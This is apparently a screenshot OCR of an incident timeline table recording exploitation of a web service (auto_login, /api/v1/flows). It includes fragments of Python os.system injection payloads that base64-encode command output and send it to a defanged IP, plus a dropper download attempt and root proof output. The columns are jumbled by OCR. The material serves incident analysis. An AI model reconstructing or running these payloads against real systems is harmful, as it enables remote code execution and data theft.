
2026-03-
Initial exploit: id
__import__('os').system('cu
27;
exfiltration
hxxp[://]83[.]142[.]209[.]21
19:15:04
base64 -w0)') exfiltrates i
base64 in URL path to port
ExploitComponent, desc:
PoC
2026-03-
Confirmation step via
Sends hardcoded base64 o
27
hardcoded root proof
gid=0(root) groups=0(root)
19:20:46
2026-03-
Two auto_login
Possibly rechecking session
27;
probes, no exploit
21:20:42
follows
2026-03-
auto_login + GET
Enumerating flows befor
27;
/: pre-
/api/v1/flows
23:20:35
exploit setup
2026-03-
First dropper attempt
__import__('os').system('cur
27;
(download only, no
hxxp[://]83[.]142[.]209[.]21